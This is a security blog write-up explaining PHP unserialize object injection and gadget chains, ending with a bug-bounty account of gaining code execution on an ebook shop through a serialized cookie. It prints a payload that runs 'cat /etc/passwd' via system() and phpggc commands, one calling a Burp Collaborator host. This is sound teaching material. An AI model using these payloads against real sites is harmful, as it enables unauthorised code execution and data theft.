Remote code execution through unsafe unserialize in PHP

Using gadget chains it is possible to achieve remote code execution in web application that unserialize user input, even without having the complete source code.

Serialization

In PHP, serialize converts a data structure such as an array or object into a string. The function unserialize converts a string into a data structure. This is useful to pass data structures through a method that does not support PHP objects, but does support text. In web applications, it’s often used to pass information from one page to another. In that case, serialized data may occur in a hidden form element or a cookie.

The data format is custom for PHP. Here’s an example:

<?php

$myObj = new stdClass();

$myObj->hello = "world";

echo serialize($myObj);

This outputs a piece of text that represents the contents of $myObj:

O:8:"stdClass":1:{s:5:"hello";s:5:"world";}

By calling unserialize on this text, we get the original object back.

Vulnerabilities

If a web application unserializes user input, there are two ways this can be vulnerable. First, the unserialize function is pretty complex. It has functionality to create any type of PHP object, bypassing the normal logic for this. It can handle reference loops and resource allocation. This is hard to do correctly when faced with untrusted input, and thus unserialize

is

particularly

prone

to

security

bugs. These typically crash the PHP process, and may result in remote code execution for an attacker who’s really good with buffer overflows and bypassing ASLR.

Another class of vulnerabilities arise from the possibility to create any object, on which the destructor is called as soon as it’s discarded from memory.

Creating arbitrary objects

To get the serialized representation, the application created some valid PHP object and serialized it. When doing the reverse, the text representation is converted to a PHP object. PHP handles this without involving any business logic. No constructors are called. This means that if we control the text representation, we can create PHP objects that would not be possible with normal business logic flow.

In the following example, we create a user named “admin”, even though that wouldn’t be possible with the normal business logic.

class User {

function __construct($username) {

if ($username == "admin") {

throw new InvalidArgumentException($username);

}

$this->username = $username;

}

}

$u = unserialize('O:4:"User":1:{s:8:"username";s:5:"admin";}');

var_dump($u);

This outputs:

object(User)#1 (1) {

["username"]=>

string(5) "admin"

}

Calling destructors

We used unserialize to create an object in the application context. As soon as the application no longer needs this object, it is cleaned up. When this happens, the destructor is called. This means we can call any destructor in the application, by creating the corresponding object. We can also determine what data that destructor acts on, since we created the object ourselves.

Suppose our user class looks like this:

class User {

function __construct($username) {

$this->loggingFunc = 'var_dump';

if ($username == "admin") {

throw new InvalidArgumentException($username);

}

$this->username = $username;

}

function __destruct() {

$func = $this->loggingFunc;

$func("$this->username is gone");

}

}

This logs “admin is gone” once our previously created object is destroyed. But consider we happen what happens when we set $loggingFunc to system and $username to cat /etc/passwd;:

unserialize('O:4:"User":2:{s:11:"loggingFunc";s:6:"system";s:8:"username";s:16:"cat /etc/passwd;";}');

This runs system("cat /etc/passwd; is gone");:

root:*:0:0:System Administrator:/var/root:/bin/sh

daemon:*:1:1:System Services:/var/root:/usr/bin/false

_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico

_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false

_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false

...

Gadget chains

We saw that we could invoke arbitrary destructors with arbitrary data. However, often we don’t know which destructors are present in application code, and destructors that directly call a user-supplied function are pretty rare. To exploit this vulnerability, we want a destructor of which we know that it runs our payload. That’s where gadget chains in commonly used projects come in.

Even if we don’t have the application source, it’s pretty likely that the application uses Laravel, Symfony, or Zend Framework. It probably uses open-source third party components, such as Monolog for logging, or Doctrine for database access. Since these components are open source, we can take a look at the destructors and pick the destructors that are useful. For example, Zend used to have a destructor that can remove files.

Such a useful piece of code is called a gadget. Sometimes, the destructor does not do directly what we want, but we have to combine a few pieces to get what we want. Combining multiple pieces of code in this way is called a gadget chain.

Luckily, we don’t have to find our own gadget chains, and there is a tool phpggc that knows several gadget chains and can create payloads for us.

Example chain: Monolog/RCE2

The gadget chain Monolog/RCE2 works creates a chain of three objects:

- A SyslogUdpHandler, with a

$socketproperty that is - a BufferHandler, with a

$handlerproperty that is - another BufferHandler.

The BufferHandler->handle() has functionality to run custom processing functions on each record. We can use this to execute arbitrary functions. The chain of objects is needed to call the handle method from a destructor. The destructor of SyslogUdpHandler calls $socket->close(), which calls $handler->handle(), which calls our payload.

As you can see, calling handle with the data we want from a destructor is already quite a complex chain. It combines objects in unusual ways; normally, the socket attribute in SyslogUdpHandler contains an UDP socket object, but now we injected another type of object.

It’s not straightforward to create such a gadget chain from within PHP. For example, SyslogUdpHandler->socket is protected, so it’s not possible to set this property from outside the class. Changing this to public makes it possible to set the property, but changes the serialized representation in an incompatible way.

Unserialize vulnerability in ebooks webshop

I found an unserialization vulnerability in an ebooks webshop. The site showed a list of various ebooks for sale, and clicking on one of them showed the details. The bottom of the details page showed links to previously viewed books.

This was implemented by sending a PRODUCTHISTORY cookie with serialized contents, which contains information on the previously viewed books. The content of the cookie look as follows:

a:1:{i:0;a:6:{s:5:"image";s:94:"https://www.ebook.client.com/contents/fullcontent/75103794/coverarts/wizard/small_75103794.jpg";s:4:"name";s:27:"decorating with interior";s:3:"url";s:22:"decorating-interior";s:5:"title";O:8:"DateTime":3:{s:4:"date";s:26:"2020-06-30 13:21:09.871213";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";};s:8:"subtitle";s:0:"";s:9:"productid";s:2:"17";}}

As you can see, this is a serialized array with thumbnail and title information of a book. The web application supposedly calls unserialize on the content of this cookie, which gives the opportunity to create objects and call destructors.

Finding the right payload

I couldn’t find information on what components or frameworks were used by this application. I simply tried all payloads that phpggc had. With most payloads, nothing happened. Both Monolog/RCE1 and Monolog/RCE2 gave a 500 internal server error. I came to the conclusion that the application is using Monolog and correctly unserializing the objects, but something else went wrong.

Correctly encoding the payload

When trying payloads, I created them with phpggc and copy-pasted them into Burp. This didn’t work perfectly, and after a while I discovered that the payloads contain non-ASCII characters, in particular null-bytes. These disappear when copy-pasting, so I was not using the correct payload.

I downloaded Monolog so I could try various payloads locally. While doing this, I discovered that payloads that looked the same gave different behaviour, which gave me the idea that there could be invisible characters in the payload.

My solution was to create a script that urlencodes and pipe the output of phpggc directly to urlencode and onto the clipboard:

$ phpggc Monolog/RCE1 a b | urlencode | pbcopy

Since then I learned that phpggc has flags to perform encoding:

ENCODING

-s, --soft Soft URLencode

-u, --url URLencodes the payload

-b, --base64 Converts the output into base64

-j, --json Converts the output into json

Encoders can be chained, for instance -b -u -u base64s the payload,

then URLencodes it twice

Using the correct payload

The gadget chains take a function name and an argument. I first tried die("hello") for a quick test. However, this doesn’t work, because die is a language construct, not a function.



This gave me the incorrect impression that I would not receive any output from my payloads, so I tried a blind payload. Retrieving a URL from the Burp collaborator would notify me that my payload was executed, without any output from the server:

$ phpggc Monolog/RCE1 file_get_contents "http://jna5hw1zypdombb2gysm50sds4yvmk.burpcollaborator.net/rce" | urlencode| pbcopy

I pasted this into the PRODUCTHISTORY cookie, sent the request, and got activity on the Collaborator client:

It worked! The URL was retrieved, showing that the payload was executed.

Conclusion

Several things I learned:

- Unserialize can lead to RCE, even if the attacker does not have access to the source code.

- The unserialize payloads contain non-ASCII bytes and need to be correctly escaped. Copy-pasting can’t be trusted to transfer everything correctly.

- Finding and creating your own gadget chains is pretty hard, but luckily there is a good tool that does it for you.

I reported this issue to the owner of the ebook shop. They took the site offline and rewarded me with a bounty. However, the same software is used on other ebook webshops, and the vulnerability remains open on at least ten other sites that run the same software.